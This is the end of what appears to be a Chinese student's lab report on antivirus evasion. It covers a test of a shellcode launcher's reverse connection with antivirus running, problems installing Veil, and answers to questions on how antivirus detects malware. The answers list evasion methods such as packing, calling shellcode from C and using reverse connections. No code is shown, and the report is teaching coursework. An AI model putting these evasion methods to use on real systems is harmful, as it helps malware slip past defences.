

五、用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

参考文章https://blog.csdn.net/csdnmmd/article/details/122537965

在实现到运行作者提供的shellcode lanuncher时无法运行没有得到连接,但生成上述的raw文件本身通过了杀软的监测

六、遇到的问题

在虚拟机查毒时火狐浏览器无法访问教师提供的查毒网站

参考文章https://www.jianshu.com/p/801575e6acae

无法定位安装包与安装包损坏

参考文章https://www.cnblogs.com/yyxianren/p/10916140.html

无法安装wine32导致veil安装一直失败





只能拷贝他人虚拟机解决,这是更新前后的ip地址变化,博客前面有所涉及

七、基础问题回答

杀软是如何检测出恶意代码的?

一个可执行文件中如果包含特征码,即可执行文件中有一段或多段可疑数据如shellcode之类的,杀软就认为这是恶意代码。

一个程序如果有特征码且有未经授权的非法动作时,杀软检测为恶意代码。

免杀是做什么?

让恶意代码躲过杀软的检测对攻击机进行非法操作,达到自己攻击目的。

免杀的基本方法有哪些?

改变特征码,如加壳、c语言调用shellcode

改变行为,尽量使用反弹式连接、减少对系统的修改

开启杀软能绝对防止电脑中恶意代码吗?

不能绝对防止电脑中恶意代码,但相对可以降低电脑中恶意代码的概率

浙公网安备 33010602011771号

浙公网安备 33010602011771号